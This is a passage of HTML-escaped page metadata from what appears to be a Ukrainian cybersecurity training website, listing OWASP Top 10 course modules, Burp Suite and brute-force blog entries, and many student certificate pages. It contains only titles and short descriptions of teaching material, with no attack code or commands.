vulnerabilities&quot;],&quot;slug&quot;:[0,&quot;video-business-logic-vulnerabilities&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zj2Obd&quot;],[0,&quot;zyvhdA&quot;],[0,&quot;zmPenT&quot;],[0,&quot;z2CXVt&quot;],[0,&quot;zTQPbH&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z8ITZS&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T19:33:00.515Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Burp Suite tool&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;В цьому розділі зібрано усі статі по інструменту Burp Suite. Про плгіни до нього, як платні так і безкоштовні.&quot;],&quot;ogImagePath&quot;:[0,&quot;ddud-d1-2ddegd-d2ddegd1-2d-n-Yyvy9bQZ2GSNxywp.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Burp Suite tool&quot;],&quot;slug&quot;:[0,&quot;burp-suite-tool&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zmFTVc&quot;],[0,&quot;zTn4fh&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;ddud-d1-2ddegd-d2ddegd1-2d-n-Yyvy9bQZ2GSNxywp.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;z8pzn_&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;roman-oliinyk-YZ9XOx7DVWSJ7Ko1.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP WEB Roman Oliinyk&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-web-roman-oliinyk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zIZX1q&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z8s35K&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Broken Function Level Authorization&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Broken Function Level Authorization&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Експлуатація вимагає, щоб зловмисник надсилав законні виклики до кінцевої точки API, до якої вони не повинні мати доступу як анонімні користувачі чи звичайні непривілейовані користувачі. &quot;],&quot;ogImagePath&quot;:[0,&quot;api5-Yle6enqOnnT3L5Zz.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Broken Function Level Authorization&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Broken Function Level Authorization&quot;],&quot;slug&quot;:[0,&quot;broken-function-level-authorization&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zh16Xe&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z90ByS&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;ihor-khomenko-ALpXyvzb27TbZ1My.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Ihor Khomenko&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-ihor-khomenko&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zKxyLN&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z9HaRP&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;oleksii-mnlqP3D1eXUxNkWJ.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Oleksii Kosmin&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-oleksii-kosmin&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z3SSTm&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z9ogJo&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Відео курс OWASP TOP 10 — практична кібербезпека API &quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;кібербезпека&quot;],[0,&quot;ТОП-10 API вразливостей&quot;],[0,&quot;захист від атак&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Відео курс OWASP TOP 10 для розробників, адмінів і тестувальників. Кібербезпека API: вивчай вразливості, оцінюй ризики та підвищуй кібербезпеку своїх застосунків.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-api-owasp-a-dd3-4nndo-google-d-2024-01-03-17-09-09-YBg8RlrwwBS41QpJ.png&quot;],&quot;focusKeyword&quot;:[0,&quot;кібербезпека&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Video API OWASP TOP 10 Training&quot;],&quot;slug&quot;:[0,&quot;owasp-api-kiberbezpeka&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zsSvCS&quot;],[0,&quot;zU6Tx3&quot;],[0,&quot;zEcdXh&quot;],[0,&quot;zlEu30&quot;],[0,&quot;z-MAZD&quot;],[0,&quot;znGXpV&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z9zrYw&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Video Module Identification and authentication failure&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Identification and authentication failure&quot;],[0,&quot;відео курс&quot;],[0,&quot;Тренінг&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей модуль допоможе зрозуміти та розібратися у вразливості під назвою Identification and authentication failure, в якій будемо розглядати як можна взламати звичайну авторизацію, OAuth авторизацію, двухфакторку, зміну пароля, як виконати кражу сесій, дізнаєтесь які методи хешуваня краще не використовувати. А також дізнаєтесь як автоматизувати такі перевірки, щоб прискорити пошуки.&quot;],&quot;ogImagePath&quot;:[0,&quot;e0f2e39a7ee9cb663b83a1ce5450fe71_310x214-A0xo9RWNgLfrNLKM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Identification and authentication failure&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Video Module Identification and authentication failure&quot;],&quot;slug&quot;:[0,&quot;video-module-identification-and-authentication-failure&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zZomXi&quot;],[0,&quot;zeb1xV&quot;],[0,&quot;znDZlb&quot;],[0,&quot;zdI7rs&quot;],[0,&quot;zVkoFg&quot;],[0,&quot;zrU13V&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zAGkdJ&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;oleksandr-serdiuk-A0x4zqkPvLUaWK0M.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oleksandr Serdiuk&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oleksandr-serdiuk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zKa83-&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zATNZq&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;What is Brute force and how to check for this vulnerability&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Brute force - це метод грубої сили, підбір [пароля] методом грубої сили атака, що полягає в пошуку пароля з безлічі всіх його можливих значень шляхом їх повного перебору. Спосіб підбору паролів до комп&#39;ютерної системи, в якому для отримання хешованих паролів використовуються послідовності символів, що автоматично генеруються, тобто перебираються їх всілякі комбінації до тих пір, поки пароль не буде підібраний. При цьому зазвичай враховується найменша та найбільша можлива довжина пароля.&quot;],&quot;ogImagePath&quot;:[0,&quot;hydraa-a-google-dd3-4d-ndo---google-chrome-2023-01-04-21-YKbLWeEvQ1F0WV5W.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;What is Brute force and how to check for this vulnerability&quot;],&quot;slug&quot;:[0,&quot;what-is-brute-force-and-how-to-check-for-this-vulnerability&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zHBYjv&quot;],[0,&quot;z07ixQ&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;hydraa-a-google-dd3-4d-ndo---google-chrome-2023-01-04-21-YKbLWeEvQ1F0WV5W.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zAZmGq&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-128-3-dnd-_---krita-2023-10-1-1-YyvXrbaErgIVxyaB.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Vashchylo Liudmyla&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-vashchylo-liudmyla&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zXCtLU&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zAmxkb&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Cookies Attributes&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Cookies Attributes&quot;],[0,&quot;OWASP Testing Guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Веб-файли cookie часто є ключовим вектором атаки для зловмисних користувачів (зазвичай націлених на інших користувачів цієї програми) Testing for Cookies Attributes, тому програма завжди повинна виявляти належну обачність для захисту файлів cookie користувачів.&quot;],&quot;ogImagePath&quot;:[0,&quot;d2f1c5004998383dea0edb34dcf32843_1110x490-AR05N9VoanT08egg.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Cookies Attributes&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 2 Testing for Cookies Attributes&quot;],&quot;slug&quot;:[0,&quot;3-2-testing-for-cookies-attributes&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zvokA0&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zB-zvI&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;yehor-osipov-AE0a4XP49MHDoWrn.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Yehor Osipov&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-yehor-osipov&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z-DNfk&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zBM0HQ&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:01:58.020Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Athorize in Burp Suite&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Autorize - це розширення, призначене служити тестеру на проникнення, щоб виявити вразливість авторизації. Це завдання залишається одним із найбільш трудомістких завдань у тесті на проникнення веб-додатків. Так як вимагає багато ручної роботи, але за допомогою цього плагінчика все значно полегшиться. Щоб заробити сканер на дану дірню, достатньо задати cookie користувача з низьким рівнем привілеїв в сам плагін, а потім бігати по веб-сайту користувачем з високим рівнем привілеїв. Розширення автоматично повторюватиме кожен запит, виконаний вашими руками користувачем адміном, теж саме з куками користувача з низьким рівнем привілеїв, що дозволить визначити вразливість авторизації. Це нам дасть знати які сторінки з обмеженою доступністю мають все-таки не такий вже й обмежений доступ)))&quot;],&quot;ogImagePath&quot;:[0,&quot;0770bc9f3260e96a37b8f660e8ed2835_1040x750-Yg2OQjVor8S1JPRk.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Athorize in Burp Suite&quot;],&quot;slug&quot;:[0,&quot;athorize-in-burp-suite&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zrLkHP&quot;],[0,&quot;zQ8xe4&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;0770bc9f3260e96a37b8f660e8ed2835_1040x750-Yg2OQjVor8S1JPRk.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zBOC0y&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;gogol-sergiy-YrDXZ0Zvn3h90jlw.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Gogol Sergiy&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-gogol-sergiy&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zEqgwY&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zCGD5_&quot;:[0,{&quot;date&quot;:[0,&quot;2022-12-30T15:00:11.306Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;OSINT&quot;],&quot;authorName&quot;:[0,&quot;Свят Логин&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;OSINT (open sourсe intelligence) — розвідувальна дисципліна та комплекс заходів, інструментів та методів для отримання та аналізу інформації з відкритих джерел. Він застосовується щодо конкретних людей, організацій, а також подій, явищ та цілей.&quot;],&quot;ogImagePath&quot;:[0,&quot;86bd2b86c0fc6e3ca87979f8d65789e6_650x430-mjE8Gj0e3ktg6la4.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;OSINT&quot;],&quot;slug&quot;:[0,&quot;osint&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zo290m&quot;],[0,&quot;z-JUE7&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;86bd2b86c0fc6e3ca87979f8d65789e6_650x430-mjE8Gj0e3ktg6la4.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zCUUYO&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;artemenko-albina-YNqXMJ2v3Dhpzqv6.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Artemenko Albina&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-artemenko-albina&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zZ5XEt&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zCrEvz&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-142-3-dnd-_---krita-2024-07-29-Aq2oNlvbe0SLobrb.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Dmytro Prikhodko&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-dmytro-prikhodko&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zC4wmq&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zD4wp4&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;vs-mP4Mz9PRb9H4yyO5.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Sorokolet Victor&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-sorokolet-victor&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z6mfKJ&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zD_KXv&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity 